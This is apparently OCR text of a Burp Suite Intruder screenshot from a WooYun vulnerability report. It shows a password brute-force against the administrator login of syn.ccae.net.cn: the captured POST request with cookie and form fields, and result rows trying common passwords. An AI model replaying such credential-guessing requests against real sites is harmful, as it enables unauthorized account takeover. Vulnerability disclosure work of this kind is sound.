 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
14 11112222 200 373
15 a123456789 200 373
16 12344321 200 373
17 12345679 200 373
18 a12345678 200 373
Request Response
Raw Params Headers Hex
POST /do/?PassPort-login.html HTTP/1.1
Host: syn.ccae.net.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://syn.ccae.net.cn/
Cookie: PHPSESSID=tr6qki7ueim4ple9i3ja4g3r02; AJSTAT_ok_pages=1; AJSTAT_ok_times=1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------40901960628697
Content-Length: 363
-----------------------------40901960628697
Content-Disposition: form-data; name="username"
管理员
-----------------------------40901960628697
Content-Disposition: form-data; name="password"
a12345678
-----------------------------40901960628697
Content-Disposition: form-data; name="valicode"
4415
-----------------------------40901960628697--
www.wooyun.org